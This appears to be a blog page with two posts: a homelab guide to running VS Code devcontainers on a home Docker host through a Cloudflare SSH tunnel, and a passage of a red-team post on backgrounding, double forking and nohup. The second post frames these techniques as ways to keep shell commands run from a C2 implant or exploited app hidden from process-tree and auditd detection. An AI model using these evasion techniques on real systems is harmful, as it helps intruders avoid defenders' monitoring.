Codespaces at home
Codespaces
Codespaces is a great option for development especially with large build workloads or limited dev resources.
I’ve been using codespaces a lot especially when I need to run a Windows VM along side my linux dev environment.
Codespaces uses your projects devcontainer to deploy a development environment in the cloud host by Github. I
But we have codespaces at home

In our recent sprint to put out realm 0.1.0 I ran out of free codespaces hours and having lots of NUCs and servers at home couldn’t justify paying for cloud time.

So instead I setup a home version with an intel NUC, a cloudflare tunnel and docker contexts over SSH.
Pre-requisites
- Docker server you want to use
- Cloudflare account
- Domain name in cloudflare
- VSCode
- devcontainers extension
🚨 Security Warning 🚨 We’re going to expose an SSH service to the internet make sure to disable password auth and enforce key auth only.
Process
- Generate an SSH key on your local server which we’ll call the
docker nuc - Configure SSH to use the key to authenticate to your docker
vi ~/.ssh/config
Host docker-nuc
HostName 10.10.0.14
User sysadmin
IdentityFile ~/.ssh/id_rsa
- Test
ssh docker-nuc - Install docker on the docker nuc
- Install docker on your host system
- On your host system create a new docker context
docker context create docker-nuc --docker "host=ssh://docker-nuc"
docker context use docker-nuc
docker ps
ssh docker-nuc docker ps
# Both ps commands should show the same containers
- Test the connection by running
docker ps - At this point we’re able to spin up devcontainers on the remote host but only when we’re connected to our local network. We could spin up a VPN to our homelab but that can make VPNing to other environments while we’re connected to the dev container hard.
- In order to connect to our docker nuc from anywhere we need to setup a tunnel from our lab to the could ☁️
- To do this we’ll use a Cloud Flare tunnel
- Create a new tunnel and select
cloudflared

- Give it a name
- Select the Operating System your NUC is running
- Run the installer (the left hand code block) ![[Pasted image 20240313203436.png]]
- Select a domain from the drop down
- I recommend setting a subdomain specific to this host
- Set the service to SSH and specify
127.0.0.1:22as the URL

- Click
Save Tunnel - Update ssh config to use our tunnel
- Update the
Hostnameand add theProxyCommand
- Update the
vi ~/.ssh/config
Host docker-nuc
HostName docker-nuc.example.com
User sysadmin
IdentityFile ~/.ssh/id_rsa
ProxyCommand /usr/local/bin/cloudflared access ssh --hostname %h
- Test the connection
ssh docker-nuc - If the connection is succssful you should now be able to deploy your dev container to codespaces at home 🎉
- Open VSCode
- Select a project that uses a devcontainer or add a devcontainer config
- Press Ctrl+Shift+P or CMD+Shift+P and select
Dev Container: Reopen in container
Linux Child Process Ownership
Intro
Executing shell commands is generally something you want to avoid during red team ops since it opens a whole can of detections: suspicious process trees, auditd logging exec calls, or even bash history files. In some situations though, running a shell command is unavoidable.
In this blog, I’ll walk through some things you can do to help run shell commands a little more safely.
We’ll go over four different activities and how you can combine them to improve your op safety.
- Background
- Double forking
- Disown
- Nohup
For this blog, i’ll be using the following script as a test process to demonstrate how these activities work.
#!/bin/bash
for i in `seq 1 100`; do
echo "[PID: $$] hello from stdout $i"
sleep 1
done
Here’s what the process tree looks like when the script is run normally:

Terms and ideasz
- Datastreams - STDIN
0, STDOUT1, STDERR2.- STDIN - “Standard in” the input data stream for a process.
- STDOUT - “Standard out” the output data stream where most
printstatements go. - STDERR - “Standard error” the output data stream where errors are logged.
- These three data streams are the main way your interactive shells sends and receives information from interactive commands.
- These streams can disconnected, redirected, or piped
|into other streams.
- Signals
SIGHUP- Signal hangupSIGINT- Signal interrupt sent when you press Crtl+C
Summary
| Activity | Backgrounded | Parent process | Signal sent | STDOUT | STDERR | STDIN |
|---|---|---|---|---|---|---|
| Background | Yes | Same | N/a | Still attached | Still attached | Detached |
| Double forking | Not without backgrounding | 1 | N/a | Still attached | Still attached | Detached |
| nohup | No | Same | Protected from hangups | Redirected to ./nohup.out |
Redirected to ./nohup.out |
Still attached |
| Disown | Yes done before disown | Same | Protects from signals sent to parent | Still attached | Still attached | - |
Background
Backgrounding a process allows you to continue using your current shell while the background task continues to run. This can be done multiple times to allow many tasks to run concurrently.
Processes are usually backgrounded by appending the & character to the end of your command.
Backgrounding a process is just like running any other process except it disconnects your STDIN pipe. If the process needs to read from STDIN it will halt until input is provided.
Example

Here we can see in the process tree that both the id command and our test script are running as children of a single bash shell.
In the bottom pane we see that the backgrounded process is running, and printing to the screen. In the red box we see that the bash shell is still receiving input and executing the id command.
to exit a backgrounded process run the command fg to reconnect the STDIN pipe to your current shell and then send the SIGINT signal by pressing ctrl + c.
If you have more than one backgrounded process you may wish to kill one that’s not the most recent. This can be done using the jobs command.

Real world
I often use the background activity to monitor logs or network activity while performing a test. This lets me generate a request and monitor the response in the same shell.

In the first command tail -F /var/log/nginx/error.log & we watch the error log for new entries “following” the content. Backgrounding it we’re still able to use our current shell and run the curl localhost/ command.
The output from curl is printed <html>...</html> as well as the output of the backgrounded process 2023/09/20 .... directory index.... is forbidden.
Double forking
When you background a process it’s still attached to your parent process which if it’s a c2 or exploited app will look very suspicious. To avoid this we can use a double fork. This creates an intermediate parent process that dies allowing it’s orphaned process to be adopted by PID 1.
Example
Here is normal backgrounded execution.

Here is a double forked process.

In this example we’re creating an interemediate process using (...) this could be replaced with /bin/bash -c '....' to achieve the same result.
nohup
As you can see in the above example even though we’ve successfully backgrounded and double forked our process it’s still printing to our screen. The process printing to our screen is annoying but it can also be a greater problem if your processes doesn’t handle the STDOUT or STDERR pipes closing unexpectedly.
One way to fix this is to use nohup. nohup does two things:
- Protects your child process from the HANGUP signal
SIGHUPwhich is sent when the parent terminal sessions ends. - Redirects STDOUT and STDERR. If unspecified nohup defaults to redirecting both to a local file
./nohup.out
Examples
In this example we look at the default behavior of nohup.
STDOUT and STDERR have been redirected to the ./nouhp.out file and when we try to kill it with the hangup signal SIGHUP it’s doesn’t die.
